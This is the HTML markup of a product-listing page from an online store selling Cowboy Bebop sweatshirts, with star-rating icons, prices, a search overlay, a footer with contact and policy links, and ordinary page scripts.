  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="384">
    <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-aesthetic-game-over-pullover-sweatshirt-rb2910" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/cowboybebop.store/media/834/conversions/rasweatshirtx1800oatmeal_heatherfront-c281327600600-bgf8f8f8.u1-small.jpg?w=250&amp;h=250"
                alt="Cowboy Bebop Sweatshirts - Aesthetic Game Over Pullover Sweatshirt RB2910"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://cowboybebop.store/product/cowboy-bebop-sweatshirts-aesthetic-game-over-pullover-sweatshirt-rb2910" class="capitalize hover:underline leading-3">Cowboy Bebop Sweatshirts - Aesthetic Game Over Pullover Sweatshirt RB2910</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;3tiflv2nW7m0ZObz8pVg&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/cowboy-bebop-sweatshirts-see-you-space-cowboy-pullover-sweatshirt-rb2910&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;a8554a1c39e235f39fc77b43e1a0681553d608333a8fb8778f11f35f836747ea&quot;}" wire:effects="[]" wire:id="3tiflv2nW7m0ZObz8pVg" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;121415 Park Ave W, Denver, CO 80205, US<br /><strong>Our Warehouse</strong>: No. 67, Beiyidong Road, Bayanhot City, Liaoning Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: cowboybebop.store@merchmailservice.com</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>We offer high-quality products which are specifically designed by our world-class team. We provide a variety of products that are both stylish and beautiful. This is not only to show your individual style, but also for you to share your individuality with others.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Cowboy Bebop Store - Official Cowboy Bebop Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://cowboybebop.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://cowboybebop.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://cowboybebop.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-06-26T05:39:39.000000Z\u0022,\u0022updated_at\u0022:\u00222025-06-26T05:39:39.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://cowboybebop.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://cowboybebop.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://cowboybebop.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://cowboybebop.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
